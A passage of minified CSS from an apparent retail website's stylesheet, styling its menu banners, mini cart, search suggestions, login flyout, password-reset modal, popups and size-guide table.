.slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) 